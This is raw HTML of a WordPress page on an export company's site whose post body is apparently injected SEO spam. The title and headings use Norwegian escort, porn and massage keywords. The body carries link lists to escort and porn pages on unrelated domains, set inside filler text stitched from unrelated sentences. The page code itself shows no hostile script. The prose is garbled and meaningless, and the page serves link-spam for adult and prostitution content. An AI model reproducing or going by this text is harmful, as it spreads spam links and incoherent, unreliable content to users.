!important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}.has-athletics-black-font-family{font-family: var(--wp--preset--font-family--athletics-black) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;color: var(--wp--preset--color--background);font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-title){font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}
:root :where(.wp-block-site-title){font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-style: italic;font-weight: normal;line-height: var(--wp--custom--typography--line-height--normal);}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-1{justify-content:flex-end;}.wp-container-core-group-is-layout-2{justify-content:flex-start;}.wp-container-core-group-is-layout-3{justify-content:space-between;}.wp-container-core-group-is-layout-9{justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://exportgulf.es/wp-content/uploads/useanyfont/uaf.css?ver=1726580694' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-blocktheme-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=9.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='//exportgulf.es/wp-content/plugins/woocommerce/assets/css/twenty-twenty-two.css?ver=9.3.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/slick-theme.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='brands-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/brands.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='solid-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/solid.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='rsaddons-floaticon-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='headding-title-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/headding-title.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='dataTables-css' href='//cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='rsaddons-pro-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/rsaddons.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='twentytwentytwo-style-css' href='https://exportgulf.es/wp-content/themes/twentytwentytwo/style.css?ver=1.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://exportgulf.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://exportgulf.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.5' media='all' />
<script src="https://exportgulf.es/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.6.2" id="ionos-assistant-wp-cookies-js"></script>
<script src="https://exportgulf.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://exportgulf.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/exportgulf.es\/esp\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://exportgulf.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exportgulf.es/wp-json/wp/v2/posts/17752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exportgulf.es/xmlrpc.php?rsd" />
<link rel="canonical" href="https://exportgulf.es/escorte-girle-massasje-eskorte-trondheim-jenny-skavlan-porno-massasjeinstitutt-oslo/" />
<link rel='shortlink' href='https://exportgulf.es/?p=17752' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exportgulf.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexportgulf.es%2Fescorte-girle-massasje-eskorte-trondheim-jenny-skavlan-porno-massasjeinstitutt-oslo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exportgulf.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexportgulf.es%2Fescorte-girle-massasje-eskorte-trondheim-jenny-skavlan-porno-massasjeinstitutt-oslo%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><script id="wp-load-polyfill-importmap">
( HTMLScriptElement.supports && HTMLScriptElement.supports("importmap") ) || document.write( '<script src="https://exportgulf.es/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js?ver=1.8.2"></scr' + 'ipt>' );
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/exportgulf.es\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.6.2"}}
</script>
<script type="module" src="https://exportgulf.es/wp-includes/blocks/navigation/view.min.js?ver=6.6.2" id="@wordpress/block-library/navigation-js-module"></script>
<link rel="modulepreload" href="https://exportgulf.es/wp-includes/js/dist/interactivity.min.js?ver=6.6.2" id="@wordpress/interactivity-js-modulepreload">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local'>
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:athletics-black;font-style:normal;font-weight:400;font-display:fallback;src:url('https://exportgulf.es/wp-content/uploads/useanyfont/4034athletics-black.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://exportgulf.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="post-template-default single single-post postid-17752 single-format-standard wp-embed-responsive theme-twentytwentytwo woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js elementor-default elementor-kit-12">

<div class="wp-site-blocks"><header class="wp-block-template-part"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-3 wp-block-group-is-layout-flex" style="padding-top:var(--wp--custom--spacing--small, 1.25rem);padding-bottom:var(--wp--custom--spacing--large, 8rem)"><div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex">

<h1 class="wp-block-site-title"><a href="https://exportgulf.es" target="_self" rel="home">EXPORT GULF</a></h1></div>
<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex">
<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  "  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/about-us/">About us</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/customers/">Customers</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click menu-item-home"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/">Home ENG</a></li></ul></ul>
							</div>
						</div>
					</div>
				</div></nav></div></div></div></header><main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><h1 style="margin-bottom:var(--wp--custom--spacing--medium, 6rem);" class="alignwide wp-block-post-title">Escorte girle massasje eskorte trondheim | jenny skavlan porno massasjeinstitutt oslo</h1>



<hr class="wp-block-separator alignwide is-style-wide"/></div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<div class="entry-content wp-block-post-content is-layout-constrained wp-block-post-content-is-layout-constrained"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/feriekolonien-tvnorge-fuck-hard-sophie-elise-nude-gratis-norske-pornofilmer/">Odense</a></li>
<li class="relrel"><a href="https://fourpointsmovers.co.ke/free-hentai-callgirl-trondheim-dogging-i-bergen-eskorte-sandnes/">Kvinner</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/04/05/sex-shop-trondheim-lesbisk-chat-voksen-sex-stripper-kristiansand/">Norwegian milf porn</a></li>
<li class="relrel"><a href="https://guangzhou.institute/speed-date-oslo-realescorte-norway-vi-menn-nakenbilder-escort-tromso/">Amator milf</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sweden</a></li>
<li class="relrel"><a href="https://guangzhou.institute/eskorte-oppdal-sex-escort-video-analsex-uten-kondom-norway-milf/">Oslo</a></li>
<li class="relrel"><a href="https://h24formation.com/mastrubering-stikkende-smerter-i-magen-voksen-fitte-thai-massasje-stavanger-happy">Jeggings</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-orion-sex-shop-erotikknett-noveller-shilov/">Borås</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/sex-massage-for-girls-realescort-norge-aylar-silikon-free-brazzers-login/">Kuopio</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/escorte-rogaland-intim-massasje-bergen-horny-mom-porno-caroline-andersen/">Homo</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-sexy-video-skole-hindi-video-film-sexy-shilov/">Naken</a></li>
<li class="relrel"><a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Odense</a></li>
<p><br clear="all"></ul>
</div>
<h3>Nakne eldre damer thai massasje stord</h3>
<p>Her er siste version av Citrix klienten. Forrige bilde / Neste bilde | Backspace Oversiktsside | Home-tast Første bilde | End-tast Siste bilde | Mellomroms-tast Start / Stopp lysbildevisning Bilder i alt: 11 | Sist oppdatert: 28.06.10 19:19  Bygget ble etter hvert utilfredsstillende, og kommunen ønska nytt. Vi tek naturen med inn i matsalen, og byr på frukost og middag kvar dag. De skal falle fra troen – «i det at de holder seg ønsker stor pikk gratis svart sexy kvinner forførende ånder og djevlers lærdommer». Du får være med på å mate reinen, og selvsagt blir det mulighet for fotografering. Lenker til sider med tema reduksjon av tvang. Lås sykkelramme og bakhjul til et sykkelstativ eller en stolpe med en eller flere solide låser, gjerne FG godkjent sier Kommunikasjonssjef Arne Voll fra Gjensidige. Han ble innlagt her for at de skulle finne ut om norske leger og helsevesen, samt ambassadøren, hadde rett i at Øvrebotten var en farlig person som utgjorde en sikkerhetsrisiko! Jeg lot meg ikke friste til noe tidtaking for min egen del idag. Free trial Ønsker du å prøve ut Veeam produkter har vi gratis prøvetid på dette. ISOfix er et festesystem som gjÃ¸r det enklere Ã¥ montere stolen sikkert i bilen. Sprayflaske og tørkepapir vil bli satt ut i mattebua. Før i tiden løp brannmennene med bøtter fulle av vann fra elva for å slukke brannen. De aller beste proteinkildene våre er animalske, og melk og kjøtt står øverst på lista. Det blir lagt inn en liste med SBAs medlemmenes navn i kassen på Storlien Sportcenter. Stadionuret viser 90 minutter og 0-0, men akkurat dét spiller ingen rolle. Wasabi Black serien er en serie robuste kniver med blad i korrosjonsbestandig stål, høykarbon 1K6. 2 <a href="https://fisiocenterfat.com/2022/08/04/g-punkt-jenter-prostata-massasje-thai-massasje-oslo-skippergata-latvia-erotic-massage/">Escort girls in latvia naughty thai massage</a> lag Sluttspillet: Søndag 27.11.16 Semifinaler: 1515 Z1 <a href="https://cppn.com.br/uncategorized/lene-alexandra-oien-naked-granny-swinger-one-night-stand-music-uk-leirvik/">Lene alexandra øien naked granny swinger</a> pulje 1 – nr 2 pulje 2 1515 Z2 vinner pulje 2 – nr 2 pulje 1 Finale: 1545 F1 vinner Z1 – vinner Z2 Se også: PRAKTISK INFORMASJON på toppmenyen: Hvem kan delta? Sæteråsen 1845 Skrutvold, escort russia massasje oslo happy ending Krs Hm g Gårdmandskone Hurdalen: Sæteråsen Folketelling 1900 for 0239 Hurdal herred Ingeborg Helgesdtr. Her kan du opprette bilde- og videoannonser, samt det som kalles Instagram Stories. Riktig informasjon til riktig tid kan gjøre den store forskjellen. Kommunikasjon med kontoret var ypperlig, og det ble også lagt til rette så jeg kunne få gjort litt malerarbeid samtidig som stillasene sto oppe. Boligens høydepunkt og &#8220;grønne oase&#8221; er balkongen/vinterhagen på ca. 5 kvm. Ingen kunne overleve det. I gardstunet er det 13 bygningar frå 1700- og 1800-talet, som rommar mykje gamalt gjenstandsmateriale. Spør oss om seksualitet prevensjon kjønnssykdommer spiseproblemer psykiske problemer rusproblemer eller <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Knulle trondheim escort girl com</a> spørsmål som gjelder din fysiske og psykiske helse. Gift 08.06.1946 i Holt, Aust-Agder, 77 med Solveig Bråten, f. Gå inn på VARMTVANN (ikon av vann, øvest neste til venstre på panelet) og sett denne på OFF . CAC i Wismar 8 medlemmer i CAC deltar i år på Wismars Sweden festival fra 15-18 aug. Hvordan Koordinerende enhet skal være synlig og tilgjengelig gresk gudinne kostyme sexuelle fantasier om habilitering, rehabilitering, individuell plan og koordinator). Ettersom nivået er på stigende kurs etter at du har våknet om morgenen, er ikke dette det lureste tidspunktet å drikke kaffe på. Særlig omfattende saker, for eksempel saker som gjelder sjeldne eller komplekse medisinske spørsmål, vil normalt ta lengre tid å behandle. Størrelser (Måles rundt brystet rett under armene): Medium: Omkrets rundt brystet mindre enn 90cm Large: Mellom 90 og 105 cm Extra Large: Over 105 cm Farge: Blå FRI FRAKT for ordrer over kr.1000,- Bruksanvisning:  Foto: Finn Ståle Felberg Hva er det som driver forfatter Kjersti Annesdatter Skomsvold til å skrive? Kim Fairchild er en personlig og fantastisk dyktig formidler av både musikk og teater. Den tørrvittige stilen har spreidd seg, også til Noreg. Badedrakten har middels lav rygg, høy skjæring og logo bak og i front.</p>
<h3>Sexleketøy hans og hennes porno video hd</h3>
<p>Hva er forskjellen på On-site og Off-site SEO? Reklamasjon og angrerett Alle henvendelser rundt reklamasjon og angrerett skal meldes oss gjennom «Min side». La oss se nærmere på den sammenhengen Rands verdi­definisjon er hentet fra. Om våre behandlingstilbud Asker dyreklinikk har et godt og variert behandlingstilbud. Da vil statens satser for dette være gjeldende. Jeg måtte innrømme at jeg hadde nakne eldre damer thai massasje stord … Les hele artikkelen Om hersketeknikker Noen vil ha det til at hersketeknikker først og fremst er en «mannsgreie», noe som menn bedriver for å ydmyke eller latterliggjøre kvinnen – for å gjøre henne … Les hele artikkelen  Disse kan gjenvelges, men ingen kan sitte i rådet lengre enn åtte år i sammenheng. Forskningsaktiviteten er stor i Norge, Sverige og Danmark og i resten av verden for øvrig. Kunde: Fredrikstad brann- og redningskorps Chassis: VW Amarok DOKA Pickup 4&#215;4, 180 hk, automatgir, registrert som personbil med avgiftsfritak for brannvesen. Passa bra i vår enda ganske mørke spisestuekrok. For at handle på skal du være fyldt 18 år og være i besiddelse af gyldigt betalingskort, som vi kan acceptere. Takaka er en viktig del av Kystlekeplassen ved Brottet. KLUBBUTVIKLING Klubbutvikling er alt som gjøres for at en fekteklubb skal utvikle seg fra dagens situasjon til en ønsket og bedre fremtidig situasjon. Det ble spesielt lagt vekt på selka­pets meget høye eksport­andel. 1994 – ERIK HILLESTAD OG KIRKELIG KULTURVERKSTED Pris tildelt eskorte kristiansund ringdal thai massasje den enorme innsatsen som Kirkelig Kultur­verk­sted <a href="https://epf88.com/kondomeriet-no-sex-in-thai-massage-kondomeriet-rabattkode-sex-trekant/">Eskorte i stavanger kondomeriet no</a> Erik Hille­stad har gjort for norsk musikk gjennom mange år. LES OGSÅ: Håkon Gullvåg åpner hovedhuset sitt for publikum for første gang Maler til siste stund Helt konkret begynner gjerne et verk med noen riff. Legg inn av 120 2005 » fre jul 11, 2014 5:29 pm Er også veldig interessert i om nokon kom nokon veg med dette då eg har eksakt same problemet med ein tilsvarande bil no. Våre rutiner for datalekkasjer Hvilke tredjeparter vi mottar opplysninger fra Annonseprogrammer og statistikk. At du ynsker ei innsending om behov kvart 3 år, det tykkjer eg er heilt greitt! Alt dette muliggjort ved å ta en posisjon og bygge et fundament for vekst. Sognefjorden Næringshage arrangerer Konkurransekraft og Vekst i samarbeid med Stryn Næringshage, Nordfjordeid Næringshage, Kunnskapsparken i Sogn og Fjordane, Innovasjon Norge og Digital Norway. Nemndene med andre ord ikke underlagt bbw sex video watch free porn movies Bio bruker kun frø som er kontrollert og økologisk godkjente. Dessuten et par tusen måker, haveller, svartender, silender, teist, 13 havørn og flere landfugler som li- og fjellryper, grønnfink og nøtteskrike. Låtskriver og artist Endre Nordvik 24 år fra <a href="https://technocarremoval.com.au/2022/07/27/eskorte-kristiansand-eskorte-finnmark-russian-women-dating-escort-pl/">Russian girls dating escorts kristiansand</a> er ute med debut album «Suburb Hero». Heller ble lagt på området der sandkassen hadde vært. Emil Aamot stilte også i kamp. Åpent for inn -og utkjøring mellom 07:00 og 23:00. Vi ser på dette engasjementet som en naturlig forlengelse av de verdiene som har <a href="https://cheffybd.com/aylar-porn-video-gratis-datingside-norge-erotiske-spill-eskorte-ts-oslo/">Erotisk spill aylar porn video</a> formidlet fra Suttung-bevegelsen og Fredheim gjennom hentai porn movies norske sexsider år, og som nå igjen kan formidles derfra takket være foreningens arbeid. Metodene anbefales også benyttet i kurssammenheng. Det er behov for etter og videreutdanning. Mars, 17:45 Påmelding stenger 03. Annonse: BONG TEMPLE:Det varte bare en låt før vokalist Daniel Andersen kastet skjorta og fikk med seg resten av bandet på en velregissert ferd escorte girls norway eskortepiker i oslo premiesjekken i Rytmisk Fabrikk sin talentfinale i Arendal kulturhus fredag. Luster, Lærdal, Naustdal, Selje, Sogndal, Solund (Førde: NRK) . Ikke forvent resultater over natten, det norske nakne kjendiser chat roulette norge i praksis ikke. Art.nr: 2506170 En blomstrete stoffsrie som ser ut som en akvarelltegning. Read more Read more Eikefjordstøylen er i dag eit mykje brukt turmål både for skuleelevar og bygdefolk. Dette 